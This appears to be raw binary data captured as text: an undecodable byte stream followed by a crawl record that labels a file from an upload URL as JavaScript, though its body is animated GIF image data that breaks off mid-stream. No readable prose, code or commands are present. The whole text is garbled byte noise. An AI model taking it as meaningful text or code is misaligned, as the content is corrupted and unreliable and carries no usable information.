4�I��x>�T� ĩ���?�Kt�6���g�X�0̑�8��<A�9�g},\ym;�3@p}��ď�i;5	�D�MҤ`� aF|xVG�|�Mt`p�H���� �|i��2����=����C�e#~?a����{���6���W:Ɵ��G�7�����w}�(Q �����j[Gr�p�˨<|j%yԞ���?m~���z~14]2E8c�ò��=��S�����c�Z-��R�#-=1�F���_I�!Pz���h9��MX���P:��n;2�q�e�F�u���G�Gx�)C�\�2Ny1�q������$��FH��f!�MI1�����G2\H#�����"�f?FQ\�^A[����.��cE��w:ƙ$N�uE�:J��_@���Z���c���a���?eZ��������$3B�$���A27�.�=�bQfn��¸�z��)5�܋[�Y�[���ud`JKq����r1Pv�3:��LVp09��0=��:�+Oqqs3\�\�Y3�*)lc!T �
8L�}���P���ېێ�~�q *�G.u�l�CT�O��~�0��� &�{ֶ�o�zmx�P�x�h�*.o9¢lǰCƳ}����:Q�f��XE��!,8�y�{�?wS���{}f�t=免����']׹p1��wPq
���d�_h�%��-a�Ԟ�iR1�>#t��x�`�{k�Z�Vא�"���W�שI�M�����������&o�l�k>Nu;mE�y��qPy��V�29SK��9L���m�7�2gn\�ǲ��]6X�VV����.�l�SP�����9�f
N�����x�K]c���d�����on�P��`�#y�䤎`�ƙ1L�kM�?mC&@O��z�k����Z�fmoM)gu%Νa~�J�&VV#I�{7�z'�`�Em�^�ܽ`H吠�>B��{���WL֗�$m��ēdi���m�����P;o,��j%9Y��i��r�0�5#,���p#�xV�Z�	v�z,./��ձvD�W36P�k��&��佇I�;��i;Ai-�;�����q��L�ȸ\� �9W{��Ԭ�uM͍����?*}�C�ŷW���&�ح�b!A%�z��92�(�%r�ҭb�Z�l��ym�B�̯�C���G�Y�Y�Fy�d�Q�I�V6,�1���{�r2����U��䈛UXŵ��P�
��9 p�!øTN�^6�e,2)G��a�������o�e��8E�~N�{}���Q�x�pO�s5�t��\��k�R����d呈ʣw0�Xv�"���M
,��s�P�-���3-̱�w��`�x��g��n4����o���]���&A�+F�5�3o��x/���nmw�8�AX���� Nd����� �ywf6�R�^-SD��.cNT2�h�x2��1[=3�f��m6NH/[�Y�6� �#����ѪiO��/hG 0��k� ��M���I4W;�<� �ʍ�7�� ��S��D2��E�G������{]�l毪�ꋛֵQ�*�O����m_�=� ������Z�;1��vVm��3>���p�� (�s���g�������l�զ�mGQ����-0ݴ�Y�vF�l����N��������T�]:h�ߊ��+�J�9��*�jx����scxo����[����o���&��[����z#]>@�.�/��W�����h.�Hd��MzS^�+K�����i�4t�OR�uޝ���aF7�R%$�1$���-^�5�����9r.'8�����,�~��E�a�a���^ې�/bEΧ�ױGc�$
P��~�dP$g�a
���3��^��@C}S󮙡���F�Rg��Rzdh����>5�H�u�����l#Ҿq.�HS8%A9�&�W�S���H#��֑`G���6����4��/��}� 5A����ҟI���K��?q��q<O���@ɮD
�.3\N*f""��Y��qK���ֶ3ft�����BY��<����r�Y�@ ;3Y1��;����p��->�[���ڜ�O(�C.qߎ'�t9M�[�b����� 9t=�bf��z�\EԶv=`��Ҧ�^����vO>�)�A���f�_AO�9¯��0t��ٌ�{�+���:ˀ<@g�&m.�C��Z��� ��A �7ǎMk8ǵ�����.- ۦǨ|Zh:Ϋ����(ԗR� 4�2�G#�� �,
�Ef{Q�:�҈��Ea�C��ej�\(2O�9���x����x�I$��I�l���gϱ�[��W'��y@4��$
I�iT��ʮq�8�8�w�N(�iiپ�6�d-$�е3��� Q4)<a�YRE`��d�	��m{huM��k�z�k���+gtv*�Jp���ME�v��KI͐ڻ��m�}$��,�����3�#c���Ek��Ѿ�^��5ݚ�Nhl�$���t�?��u�RMHb��0��F�Qr�ȑ�MsV�_F���� L��SX՝d� {b�IDq��FN 8##�G�G�gi$v,�͒I�I'��4U��S��V�>z�X����У�E�Ơ̰�(�(�1EQx�gpGmh�_Nc��Ge-�:� #7��3� o��@�̜Vq�ƈ⋘�Q��L��H�E�h5%�gy-�E� q@�H�98ᚩ��qB������`8��C4\<h�H8x���Eö�57�>�4��?�}F�Ƥt��������Ļ��|kJ���Vi�/�+O��V�=/���>���6p��N�1��T���}Ƒ�Q����@���iľ�r#¦f"r4��G�$��"s4��I#�Ng�Dig�I#�A�D�h�,��<*"�ܩ$RϺ�}ƈ�D�M,��&�)F�}Ԓh�hT�}��MH�h��@��Dq�h�hTDѓE�X��Mm|(�����M|h�;�����MG�Gu|->�"h�'A���E�/��Ƥt��x� h}��<�Hi���pǤ>������	x���5����T��H?��֗`5J�'���i[�o]���l"���v��}@�������O���QƸ�ƜH���DPeNDV��]��� E;�P��5֫<q=�*�@�#dg�1�Ԋ�GI+��>�� v�(�hSWW,6<�E �]H�K0�$�kf5M��m����k�ۆª�
;Y�%Q�Mn2�����}*m�C�2kM< P�vͺ���R�0�K^۴�7�u0�3�C�h=����Ѓ�W���.u+��5	乺���,�Y���$�f��-<2+:�f�`9z�o��tO���6on#��Pߨ��v*�$lI=���ۭ��z=֟L�(r�ђ�N�ҷ��;@��3F��+���H�A�N�v�2����a�E����řQU���CDH=�<���-X*e`.-����f]�E6}%��4�ڄ�'G�9PD��aa! 痨9w�Tq^��+.4ސ� �`���̈́Tr�V��B���q�ȫ�E[o��i�=yu-�7k)i�@�nF�0%qU+X�4��e�?b���J�J0�YU����Qv�fb�m�մy��ƷY]@f �$��i~��u�6�O���N��� ,��F<Ed�/�_ڏ����;�?�v�� ���F���)SZ�T6R �����Qt/�^�z�7�[x��5�ƫ�s2g�*��_A;Eѽ��N��P����z���s�%r@�H�ȁ^��0�k�3��)7��e+��)$Fߦ�y�e,����&�C+��b�R)�����7�j4U1�z�3����1ޓO��ܹ�-�*� ?�"�r�J��q^���辛c�6�����a���$�v�5*Td!bNp�ñ�a����h��a&�t�3��D�]�ʡ��^��?�X63�������4=��-��FB̊�08��`L*ans���D+U�.�
=N��5�O����ym�P�4.�"�5`pA�U��M��nv�G�뻙-!����C2�7 x~�*���ء��%]_ڮ,5���YG��J��;���>�+��vW?�����[[L�����0���ѵ��:+��J�L��J���ق���d$��A����[�J-4^� ��	�<3@)e�> ��@�C� �M�� ǋ����4�/�Z�:����	�#�/�*tC��S���#����6��g��ԃ�XdeOG�v'�M��z/�6�k��}��d����+;Ơǎ�?������/e.�������!yNX�y�8�'1��R� �~���M��-��:��n�3 ym����b�[��������g�:,��-���{h��%U���=
O�W�����yJ�mb�;�E�J�(Y�.��lv�-3P|>&��j@f����=I�+�U�p �TUs�f�^���+ ���AU��d�F<*�Í,�TL�W���#�}b/}Gc�Hi�X����R7�LwĻ�?�|kK���Vg�� .=����T��&�w�x�W6��oP#�Q~ȩݧ����ꑏ�W�ƥ�I(�k�9S�\��D"r"��W�v��짯=�k�o�_j� G��J����n�vKxZF��7�PN2GK5��P����}�b;����� ����q������Y�tR"R�H�R*���I+� �4L&��3q�U7E����^.;14�s�&1^m>��?@�G�m�k=�T�����$`2�<7�*��ӽ�+0�n�6�a���=2�{To�������C�����lġ��Uu �(�ʽ%� ���wu�ѭ�N=�m�x��:��k�������t-�r��h�"�Ŝ���f�����މ:,���F�K�kPĺ����R����X����9��"�Q�f�����,o�V� �:B� 2��g�5�uz[誌�H*��5�T�wg�(�&��Z���/��h���F��/�W����_���x����T���Q�Mk?�t������g=�Mz5���\D�J�J�O����5f�#.!.?�~��� ���~�Y� xV���� ���� G7��Y�K��W���*� �+`�YlmV�.���jǧ��[[<���c�T9��4�����g��]�3[�7L���t�3�6���T����R�a��]jG'l$U�* ���>�lͧѷd�-��y`m�� 6�:zH��m̃Ė
]�B� �0σ�ݲ�aeSrN�L�����_k���ps�)�o��7*����Om��;5k�[U� �ߑؒI<�I$�\j_�.���5Km?h���������}g�r1���*��+�-T/v� ��>��*�˴;osg-�i��mehY�����
�q�YYv�tm�>�뚆�}���]_\Iq)O��Đ29�xVݷ��� @�l��l�����������xoK��Fw�P�(k� ������ ���ړa��*�J�a���mmϯI�t�����}t�ݢ��v�e��K�JH�&��め�҆�?�����_�y�z�~��1�g���/���k=Z��Y�E�����d/�s�EQ�5�i�#�)��[Ŭu	���f(��R��F��&�J�(���S}���D�:P��J]�֟nu-^�2'�$!@ۋ�a�w{j��Ge�V�5��u�G A��;�?�C� �]�� ǋ�����u�����
i�:���k]3t�'I��L�l��Z`���H�7U�(�\'��8('��n;�K�WГ�K��m��������l��n�<�+�g�z�S���M��- �L�w�R�W��}�in��F��ƾ|7%� ��Izo����ס��]^�7P�tw1,ś�@U�
���Q�f�MQOP5�o:\�Kw<�24����vl�19$��I�p'h�',��T�����l}��3Rw�"�>�q��K����{�K���Y����V���U+X�ݥ�2��޻�}V?�;�޳�g6��"��j^7���s#ºI�ML�V���}�٭�Iү-c�����Z���$q����������j��)����� "��0�>�q��7�f�{j���<*٢���X�ԭ ��͉�E����H*H ��Z��}"��g-կ�ա@y�#+ݾ�]��Me�R�P���1\���;{�[<\X���6�[��{�dW�\Kqy4��y%�˳��K$��@��H��V�J����N����=��l��05�O�@�onon�{���q?I��� ����+# R����Mr�=f�~��"���� "��R-:G��v�M�������!�J�Ыz�Rj�E ���������Q�}�k��C�]�:���]�g��B�rrpZ��Ot���}�� E?
�Ȥ�F��Zd�b/���b��/�=�&8��{\�hlb�e8�Ve�kڦ�߽��j:��n%20�3����DRH���R�Z�;�c�Z���Z�S��6�֒�a�@%XxvxV-��Oiv�it�^����MtkD�Ub�q�@p9a���,
���I�m�,[u���H��Z��]-��0#܍QU-��Û�ª�WB$��+fgb�nL{��7�;����\���x_é����p�M� K{M�m���\Mn5�4�2ۢ�YF�r'F}��Hǅ$�.`�Ub���%6�i��ׯu�q�[��W��B�Q�pQP�RȢ"�Vı,�S9�W�N�	���x���H���di=n~���I#��+2_)�ŏ�AX�DEE�V�"��YDTH�EH��l}��>!��!����.�����Y�*��Y����|+JӾ���x����ƕ�����"���ȫN���«pG��W�=1�oI'�i8�[�<���T�IS�c���1�&4C)���
�� &4Fׅ�T�򴂦�M��SƢ�!S#��
ԉ�8�IkC���
�T�Jԁ�=�F��E��24�I"m��m�E��28� �H�2?F�lۺ��!C#��H9�f��$ٶ9�E��28�IZ�6M�~TFͽ�򨱊P��S�I"l�>��Dl���c���RH�d��Oʒl���TZ)C#���jKȟ�?*I�od���b�=$q)$T����~T�b���TX�(�$q�*Hع����[�E����F��
���Oʈ���7ʢ�r7IG��G�1~���y��l�##/��:#fK6����#O��g�T��i��S�j�x��5=�N���]��Qn��"s�23��j��1l�U.�`$�)�Zj�L�%�X�\)��u7�M~�ЛO�>�#� �)r�Y����P���`��_��b�����(�u�j��g�Oqڂ���{�Z���(��b���-�u���\{��\{�7[�ԡ�{6n��N�>6����ȭ� �(y�G{�-S��|������eh~o�ǩE�{�n��S�L����hyǲ+C�=�W����Tw���:��Ȯ9n��#�٭� �(��o�Tٺ��S�L��\{"���{#�Z/����P{��S�L��g�~�C?�+D�=�1ao�R��Xe���u��#�C�'�Gʴc�[�~n��(�u����ǐ\{"�����N��E�{w���S�L��g�~�/!���� �(��o�R��Xe���u�3�?e!��5�y� �أ��j~)���ȡ�3�?eh�n�ǩFl-��Q���?�|�b���쏕h�A�F4�b��Xe���u�3���+�:\����V��{�����Sw��	S�J���'�rEh6zq�7~�->�+��u��]J�5 M��3��

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.xlmne.cn/upload/20250914/6293b886d315ff8c47185a2debe5c366.js
body_size: 149675
content:
GIF89ad d �� ɇt��K������tVH�Ǹ�H�ڶ������Ѩ�����R�rG7��ڎK4��[��WF�������)����$���Y�s����nW�dU�S׸��ht�����xd�9xIe������<�xj����th$�e����2 Uk�
�sY�2��9�9& ȕ��U�޼��y�ī׊������TV�JϨiT��,��xؔ��v�g:*��׺���cI�vv�XEC+#���G&�ȩ�����.�P�~������qz����Ó���6UU3'ڝ�����������Եרuh�vX�Y����������n�ͱ��s���ǌ����������I0(֥詅w�lT������A��۳iK��ͽڡS9�l��s��r���ǝ�W:1���z|���ϳ��4��y"�)����؏��S����c�矇�͈�٧7�;�]C8�H����͛1i1�|p���;'��ġr����f���;����������ԍ����ǂ[����(��p\_q�����I-��k�&��ka�74K5/���ٴC���|pֺ��(�kL�w��\�����������������m�h�?`��������r �'}��v�[۾��8��v��׿�ia�J��`�ڏ�־��`[��U����}����pO�������n�-�Q,���۶��l���������
���������gݢw����h�i{�ߥ��v��ẑ����A ����<ޖ�]��a����U�8}���S��e�� ]m�0uY��a��>.+< ���   !�NETSCAPE2.0   !�
 � ,    d d  � Q0䆣5(�ɃB@<�q(@EE����B��FK98��J�.P�L����,Y$	���i/P� `"�	�^M�%��<��va(E�R8"�����-B��p�V�8n;��m��K��[�-��'CR%#D��D� *T!�
6
�0�.�8���� 0U�b֢Ċ# ��c�������0#�da���9nB����g`��'�ХM�hW�t:Ѳ�<Z�Z,��3�ϡ%�cA�-u,��~�dI����z �O�C��¾�a�1��25
�-����r���a	h@]u,aVqD�q�Zj+��D%5���g�D�|$U+k�%���f�1�gS� 
IL'�A���V`s6m�uRwr�%	M$3�'g|�	�M�E��F��s�.�b~-�BC��H��|4���r!ɂD����H��M]�pF��GTP8ťo*r���8�\E
U��%�5Gc�(@ AH <�ڜ>A�LG�h�)�����DI(OTz1b\��d/	�u���PB�(�ivI�4 *���a���X�u��z$����D]�z�mEM�%R����IԽ)��LU"F�=�2}�5���D!�`��V@�.���C��R�E��iɘ�Y�ݎ���U�%��G}���<�l��6�I0��i�"�A�R�N ��Q�r�][Lg��P�Ƽ\F�$�;*����A�$��ሐ�=��-��B�r�*^ �k��^7ovG����2$q��ŒrY$�d*�s�L
����ě�4��۱��R�p�:�N�Mb�5������q? ��"+���om0-/�2�xDO�?��A٪�k7+L2Im�HoM��4�����������,j�YIL;�x��Q0��ـ$oZ��N��6�,Y��� ]�L����otЎ��
+L�*�`G�0i	�n�)��R�IH2���6�5O%�JaHa���PDa�G�p�k�Xѭ�`,
�� ��E�s���8��UB�c6*� ��yFb�R�#$�t� ����&pʜ��( 4$�5��YI /^�9��%�Vh@�W��;X<!
OJ�0�x�&�%U��Q2�!���������L���LKxz^�f<�HU�k�8#)�mn���<m�T���lbԡ�9�#5 �*A?9��`C�6�H �@�x�;��LD��-��L@����.�� ,��V�.p�S&
 �G�0+qr�D%���P= wܚV9mH�lK,�ć�(��Dgvf���PLzط{�
�Q(��K��T�6�$*�a3�n�c�����-;2��7����&\�TU�7�'�����
�F�v,IU>z LuʅJΧz���B�}�l�3gR/��GhsR��H��@��qf�`�.ORĆ$�EJA�f���**1�E���W=m����E�g�>�P ��$;X�O�b��S�E��z9���j��ҷP��4	�
���:e'RV�[�v��ɕ�zs�%�dr��ͪ`I��i��G5��t+�ǩ�`UW�4�e6A?r�ߊ������N#��X�VȐ�)��T�P
�F�Ǵ�R�YL�` @�D�QMN�	�5�5��v��u�˷�Y7���d[�:"����Xծ�'+<#f��B���5� ��������:�:B'�ܢ�ͭ�=1�H�(@2H	\k`�Na���p�g����G��@��qu��$n�Q[�bo��8�3t�&gG�F�{1�el��ZyIt�E��rœ��d�X`�cK��d��	vSe��	8?�&{aM����)(`Nrb���G.��,��#�R��H��G�:�_z�Y�v�������7Ȯ3-�En�ƶ��#T1}��*�M9>ȤX�,b���ȱ����Z��S@u
���[O\��a�m�[w��)� �y�fA8��;ӷ�r�"��~:./�JA�Rʩ���������Cv��H!=� �aJ�z���v��_�b�����]��g�5)s^�m�9T}�H�˓��2;i��]&��,O(����t�=���q]<�E����P@%f��9���DH�Z�VIK<��`����o�v�dPۤH�FvU~f.a�%�`;���66}�?Uu�&���&�M6[Ǟl�q�<b��X�pg��=~I�CRi�z�w��������� ����&Ǉ�w�:;t������V�;�G���,K|�4���%`a'IH��.;��jL�:���@3	�� �fQ��v�t��s�|�'� J���RȰcs!�dz��5���G&v��2�gn�� ��y�fT��qs5T� W ��J/�D�b{gz���D
!�Q�47	L�
g�ڱC.>)� 2�n|CWG�G`6A`�Dw��-{@���PP	�p*�d*�$��a�1=> %g]�
{�Y82���#�v ��:�_F�Tqr�0J�9,� �S����b-5��b����3=�q? %��>`n)���I<�:RCy@�"��n,H��~&A+��!w43�g-s�!�F!��P�?�3  g��@N�V�C�7COEwWqG'n4XSP��+Rs��6fcӴfw�z�!`�c+�x�R�3pT�#3i}c��D,�tHrHk�0�j�(���(�Wf�R�.�
<@
�w3�	{�Wpը gp
���^� ���rQ�� �œ��0�~��,��6(�U���P�f���;1�*� *y�?p*�	8\(8ޣq��y)�\Gu��#��e}P�۱6��XCh-�d-��!"F��	y�~��+9)9���<��:�g&FW>gt�"?�@ <0��T�k�V 	^�w�x�v��L���X+���Ը3��Wp�3P�	$�8� �� �htq"abE ��fh�k#�Bؑ�c0��E��
�8(�؜~��{0��awRQ	y_Ĥ#��7�H�$a,��� 5�UKw�)��gwqz�yG6!���9�i�����v$5DeNGt�7f	k��
 9G��1'���!kVc�<���QR�j��	��z�g3���2@'b�"'] 9�P`�L�',p1+�h�8<G�S#�u�1(�1�P D'!EAr:�W):/��c�A9{��#�Rm����w)P�'p�6�3g��g+�ȗ�a��7:��*��=Y2��#8?�n�2�9�f�o)��'1+�e&�J��@�J1�r+;Ѧ� pP2	�P	d�A0b�;T
dx J��A�2�H��H9:U�D�mɠ�U�b�hj��
! 3 0�y�0���6w��af� ���d���5
�l�f�n�rA1�"=��&p��!3<p������$�z Rs�
�2�Yʠ����rj��.8���r�A咇�@��!$�O���Pt0�T
�V�� 9��V����6����Qף�1x+�S=>0=��ī���=��g�q�45C�<]�Z��:��X����rr��Dp8Q�3:�X�.;:!�}���
VP�#lߗ_	�0k�[\wo�Z�A{ 5PCI��ǉ6��n��
գ�`vր
{h��3,}�^b�#c������'�D{�j�E�؀�<:u�6V2y@> �h6ך�`s��Q}s��(85ݳ#sg�X���<�I��!�S��>�F���;�p��H
ր�r�>`�.�#���dF���n�t9,� W�W�f�Z�yc�sC�갾3�@k�~�G�	 �`6gsew�L|P�݇q=��0�W�#Q�:�����)) 3��H
�p���;���V�x��(pi�)e65�I��q:��W���;\Z�n�@�C���0/�h&���닚3`s�QBS�2������Y\�A�C������peT����րU�>�t�~��cg���������2��ĩ����	l��a�2̠C@�]�
>{ {0c�p�.��Ȼ#���aU{���>P�f�"'?,#a��<��:���� Z�W6X�F�V��\��@ I,�Ge�M���&)��;�)h,&@�:�Q���d��*)�UmT�l����\�(��Pư0-�Bzt��*�cs�k��
�{ ���
ZBIm��! &!�4[������E���<�_�, �mP�p�b�8l,��C����Õ=�{,a���\�'d�ft��'<���ȏa�q��m`���@����؄�v6�%�dWH�
W!��������L*e60>0ր���������ж�<��`�,�J v��:��z��;\��"�x0x� C�����L �2�`ע��Fp v}�� dmUl�䌞�C��=�J@ڨ=�0L)Q�B 
�}ٲ=�v�ؑM۸-�x�Cpv}�-�J@ח-
���ȽÉ�6(�۹��x  B����]�x��m��x����}�J �������=�m�C����=��mݼ-ۢ  �{��n�v=���b��(���֝�
�����B��
�����m���V�,���Ꭰ��}�0������
n���G���� ��/2�-y C��N�7���J��L�����L�Qnݜ�� 3��= =ᾭI�+Q�O�p�h��h		~	~�)���P�t^�)��v^�s��w>�7n���p��}��u�֍�xp��-v��t>�}N铞��=� �	 ���
ϐ�O�in�j�
]>�π�\^�>��
 �����]� �L��
�p�rn��~�#.�.�����K~匰�O��-�b����~�s���p�Wn��W���-�|�= ���瞎�}�
�]�BP����B��u�����M�� ��n� ��_����=�����KN�=��d�P�
�����ܝ�"������`���F.�.���%��g������I.��P���x��<�C!o�5�����>�H��XNu^�S��5�� %���
�>�T����� �do�����=L>w��>����L���G�= �^�0�<��u��P�%P�
���	��e��2	�n׌�qn���]�r��[o����P�/��_�9�೰�|��y	����������/��p���00������}�N�o��N�O�Z��o�S/�/�J.�_��/�B�������$��y����}�9׏���� ��e��� 
n�b��_�x��q���A�.���0@	b%N�W"@�~JJz�(��H���4�a F�"B�#�-�x9���.o��!��MA�0��B�cN|��@CA;Q�p%(�KF%z�
��� !���(�jN�������I�BPM��aN�y��T:QS�gF{�dY�Qa��+�c������0h��t�r�a֝�E�Pi��b�##�f䵟��2��7��O�Q��ReT���ά��!O������Dl7]gmI\b:%�:z4F�#��}���Q	��=t�y=���,���c�����H.�G��$�	����"A0#!X1�[�����ꁏ���I�G+:�H !��n#��	b�3�1���F�a�����#���A	X��[����P$ƃRPb!,��KΔ�`D��e<�XC�5�cO��E�sN�Ps.x�C�4�"`/K�E�.�4�UVtQE	���+��rL���F��IEI%�� N+�4�)5uB�E �R  U&-� ~1� �U�]��Ñ��g�
ǼR�<`52~& !�
 � ,    d Z  � �����P���h�� �'
 ���S�Y�B�@G�R`Tɲ�J�.��p�"�� v��q�������47/������8@��֤�A V�<#
 �Q"CH>~��@�@ds志]�L�M�;s�x	���?� ����ˋ�M�v!�B�CȄy�����/�"$=~���I>������E
�v;ƔY3���I:iҿI L��,i�.�9p@���!�t�X8�b��e�)�:����)Sܞ�'c6D���9r�nK��ocn�)R �' $fBcD���t'9�O(�%���V�EB�F�EIT�рJt� QAX��|�����vM,�$��vƀ�1�\2����f���nn�x��E�' k�!���'�<��4`Řk��~�Ŵ6�T�*!���'g|��b�L�)<��5�ș#V4Q��v�Z��u ,+�P�@���[�)�2�fo���ӎ���QL=�����������G�LVtk�}8��5�DH��vh���ȰF����M.�S	��Qg�����4^t�'
n&c��mI�h1��M�Lk�@$�Dq���)	;���G-J�[�IZAD���a �%3�RL�A�K��wm�&����s	,�d^'�b�?D��D�qb��Vԇ����Џ�d�m��%�X��D�]ϖD��j��J���E�0���ł�����I�
�fi�5_L�r=zA�WaIxF2���+�ʠ�C�� чr ��������2F �I$ሦظg����S?Gp`�>$�c�T��/��i��E�PSy�!R�
�˸<��)_��u��L�#c�b���*Mؠ��q�U����?k�F�Ip��������H�rQ��"3�Z��������l�Y^R@>�8� LOB�Ц&}���G0��p
�L�e�8"	�"H�<��e"�\$Q>G��
��������)��`�#��M|P��|�.88C�	ԁv4�x�b�A
ȑ�e��\Ͱq9坩l���4� By�PB ���f>�Y�@��iN p�G2S�  G�X��Kg�A*� :z�E�������4���[2��'���oV�&(���-%+I�h�����3�*u��'E���VL��3M2z��	6��"؁0O��lʷVX�� ��(=S0$��Ԁ�uxn�"$@���#	a�����7yo|�`L�L'z�n �$�0�	��,p+�$�en*Մz䠀/=��h��d�2*��x�X�$X��n�{�h�d�Lw��y0b�������/!p+ P6�oN��?��<�(J�o�Ł���]�F�X���|���E��IV�Q$B��� �
��#����Vh5w
�~H�#%q�C��8��Eg�E���f�aA|ڹ�Q����A�m��D�����JN%��&��J�%��}��刡�JɌ���b�C +��[Y�aY�1G�T6�vY��U���c/\��#�ˊM� {	�x5���Di�?@��YH��
ꍼ�U�2	V�\�V6Z��Dp$?���ٔ�E�yo��Ͱ�8�#ԱV�XM,[e��� x�~1�*��ś��
����d;+d���\�˒�J�=LK�����#��#���,�Y��5L,��R^+<���."�A�FڧH�`�l�`�"��|���a��3}�6ہ��`A��#�K�ֈŲb]��(V����1u�)@��S�@	��SF$�:A���HLV&���)ǆ�I�rIC���0�'!�%]�H7�2��of`�A÷IBz��i'�=d5��ڙ���mJ��l�
𲎴l����@�EkH�:�X�.H�6�1k
>-<��o F�I���(˄ �Mh�9� /�x;���� 3_W:�"glր��#�`����}�dr����Y|�Vꧥ@�Q5iPfF���v�43;��M��"�����H��m�����D��'`��C$�@�lmnɲـA�z��>��^� �����Gf�f�� >�ù��ZQ�D��aM�n�`�6Ym,��T��#y�� ��pB.sx)�f�S�~���fRЀ.Xa7Y�*+��d����=�*�Sv��n�O�zZ�$��(O`ƶ����~�
lf��&�u��é���DO�zc5� W�%xHh^,�5Ҙ�en@�$ a����0���6�V>ȃ5���L�kx�r� �*\=�=���a����rI��~$��lc�,P�d��o��`A��%�%��M������Jq�]��b0��A���$T��# g�f�c[L�L#M��cQ�dzfV�R�1(@;�k�j�VP	�'3��|G ka�)�B�
�c`i�5P}Mk�N��,�:�E/!+��3�+�(0m���fr�^�|�?��/f,�A
cH]�r�4�X����K�'~�5@�U��
�&G`|+/�s)~�/��/wEu^�n $ɠ
�'7��g�
�q�P��_�a���gl�?_r���VVu�\�"(r�%Ƃp}7<\�@	�
�`> �]0�0P���M��^�PY�gVta>H�l�gf�Y{���P�H�v`� �&�Q�@�0������
!�{��%k�A&S�>�A_8Rb�!+G�_`j)�6���u� F�^g�EE�`!'�	3�? W0$b�=~�^��7�!C�QX.� y4mh�<���0���X�x��y0I ?p�[��_F�Zӎ�Gy���F�%a�#�yqFW+�0C)��~��?�3�	� P���,� ��M�%�a_[�Q.i��$�h�/� YF`m#h<X���W { ��{�g�k����L7��(R`�s�%V��D˅����u��,���w�Q����qgP��9	A�k�N̈́dY�n��4&�a,p_(&La��~�!�m�%��u��Wu�� Wp��
��{��)&�VD�֋L�"��L�%�$�g��gg7q���%PY�v�2�c<��X���9���{��F 	drl�C;�Q{���i�&�5p ��qQ�hr8�|Ss3g��	��{PW�?��!��c2A�B"un�4+�b�� aRN ��`eJPȉ����}�#8�J{�9 r���)�ɍ����ŜV0U3;vP�87��&�C  F�C:Iv֡)��r�k �Z2�ʡ-Y	/*�/	��
�#JPkd�#g���{g��#]�aw��+�c���bp)	*9HP
�����
��։��Q,��pcS[�2R�a��k ���aBʙ��&H�(��pz�p��w�3�����u�:!0N� [���g_�)ﱋ�ebPT�4	EI��у� )y��ڇ�
$�y��	y����� А2gb2&���FDgb�?�a�GI	@��c���p�AuF1I��
)'?�
 KAWɝع5��H�Q��,�ث����n�S:��^�&*Y�WA��qFg�:�!`?n05gp�0	��I0P�G,P>A(@m��֑Y4��PTn⏨	93E`��z�;?���
>��?�L�]0n 3+��DG�㦛��Q�G*-�sp^�P�2sx.�� M1a�@�i^8X�RDYU2�"|�T�ej��U��b�V�
��g�4E@a�yᷓ�
�Q r�k�v#G;��dR3?`�U�)�J�6���� 9�B^NI+-��3�:������K��d&�RGc>c�{p��0ݹ�<c�ǂ��DpH���ɊRz���-��
�� �%��n��ʔ_J6k�9���	��;�H� ��0H��D!;�wi�	W��S��w�Bw��{NM0�bi�xp����3p D�_U+:���WD
��- v�>ph����̣�@a�E��N�տ���0C�p�8k{p�\�/ӬQ{xl�������"�!SfT�q��t���c�����.B@
�@�9C��`���!x2�g��{0����� �%�*S3g�E�)�V�mP��$�P�3  m௎ �Sg<��]@
r��g�S�a��r"sĈ\�*U��{��9KC)�"�
`ʰ`�� ��WZ���h��Q�����
�ѥc�&��SI�
/4�6x �!m`���A���Z�@�`��Qg`4�MѫF��f�&���ћ}���C���S�V�`>����P�|*��!7I�{ ".�%�",��IR�'�)��&���b�]����L@��>�@[C���
mpJ�* �|�^Y��B��lws� ,��E��/dC[��%,�͎�k��>�( �a,��m��s-v���[T��'r���@�7?"��p#�$,�,�-�h�U�4�61�\������z����M<x���@�p����A㕙���v����\E*�������S��x�&%�-@ԝ�����rm rE��~�N���$*Ѯ	��n0��P��~�NK�$d����C�0��$���]�(~���,����0����1^��M�6���2Sl��>.�r��>�B^�F���}�B.: !�
 � ,    d `  � 	���G��=,\�H�0�#y��' ��<3
��H��>����7�O�����.�D,d�d��e͌�\�_� ��H���	T& $�%�4�������7��װ!
�$
�XE���gi"�)���RvG�8rd�
6.m��ɓ�a��<�@�ǤI  |ʋ�i���!x����hrmH �x�0�Q ܐo�8���I�i��w� |��,8�讆]$�t�$�'�x�b��i��Hӊ#V����z�"ZE�$N<{`0���X�	B�4h����27Xa�q�S��gDf�t�8s��+4m�B�EG��V��1�ly�c!�����]2���M8���h��VH���4�TSO%3�X�R�M���Hid	pIz녵�HnM�e{<@@cD�@ B��q�V�q���q�\r�`#A�
*�93�>�C�#�SL|0�j�u�#�e�
����<��D!�����~����SCIH��`�I=�T2�A ?�e�]L2����u�:��	rd*�?<���e�A��=�6�qD��)��� Þm@�'R��5D�eDӪ� ˏ�2��屑� �' �v���t����5��V8|;�M޸��Ķ��$�0������VoL1���n��%y(�k�-)!���4<�@
)h��W��iW��b�S��� �c�LbSvHB �&ӛv��2�����F!��F���o5��p��?�`������n<�c!L��v$Aq���ī�k�{�Dk���W(�ǖ%�����Eּ]ݴC!j~)�۷v�T��8�{�B�p��$!���8/h�K��s����t����GI��P@��b�B����D�Xj��gEoZ<�MO�N�N)���o'�I(f�*w�9vT�����Hނ���1<��FG
h��ZC�����5�`�o�X��D�4�(V�ux��T�6�3��tV�X6���6 ^�D$@ �,Fn<��f�xƁ�ikr�O���8���|s	r�g7$�)G�`5�+~�k{��!���D3X��֘�n������0qJ�Dd����&���
��$�����,�* ��|H;�A  .(��8�%��Z��XDZ�>����0���08bU���a<8��fR/��U���k�4�KN� �y�?~� ���"�B�#p z���5xqe��ۢh����H<��F%p��r��*�B��,#�s�~S��T�7�A8 �i:� 3�`����k&G��X櫊�'���S28@ >�£^�"�d .�Y'�^��I4��A��x�.�TG@e��~���29%B*��$C�k䯎w���.<�?Z��$Y��dg�7�MdT�a�?Fׅ��?<l@�(Ƃ�ze����z�DQ���K����%r(;�j����h�h2��\JNj�9C�#S���v�'+��WGDn�H}b�j�Ue&���~�Z��t$) H2b���1X�Z�$�9�@Y�B0l�t?z�IY�$L���X�68Nz�K0,hT��!��7���H��ƨ"Tv0B�B�,��neUE�hG,��|��g�z�����ּ�*��F|�(����DA�C4���U�ɇ�!j;�s!L�(�e �S��2b��C�^��w
���$�`&" �Ӛ�{F�R���,!G�t�o�!)�X�����$͗Q�VƉf�6A~��^r-�$	�sx �Ys�p����jJ�?T�*�F	�-�@A~�2�H����W��D���k�� [5ߌ���H�FeN����@]��B3Q!Ş9
̀�ef�ʇș�x�.^���������܍��)t�@~
"�L���4B��X�b�[�@�-�d&5j�z-����i��
